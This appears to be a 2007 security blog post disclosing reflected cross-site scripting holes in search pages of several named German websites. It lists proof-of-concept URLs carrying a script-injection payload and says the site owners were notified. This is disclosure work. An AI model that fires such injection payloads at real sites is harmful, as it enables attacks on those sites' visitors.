
http://www.freecity.de/suche/index.phtml?
gosearch=yes&words="><script>alert(1)</script>
http://search.netdoktor.com/results.html?qt=">
<script>alert(1)</script>&la=de
http://www.vfb.de/de/suche/index.php?words=">
<script>alert(1)</script>
http://www.dvd.de/dvd-and-date/alledvd.asp?
strTxt="><script>alert(1)</script>
Note: All have been informed more than a week ago. I
also had a bunch of others that got fixed after
notification of the webmasters.
Napster and MPAA still unfixed.
Posted by
Hanno Böck
in
English
,
Security
,
Webdesign
at
14:58
|
Comments (2)
|
Trackbacks (0)
Defined tags for this entry:
security
,
web
,
xss
Tuesday, March 20. 2007
Liegt bestimmt an der Firewall